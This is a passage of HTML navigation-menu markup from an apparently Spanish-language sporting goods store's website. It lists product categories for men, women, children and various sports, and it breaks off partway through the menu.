<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
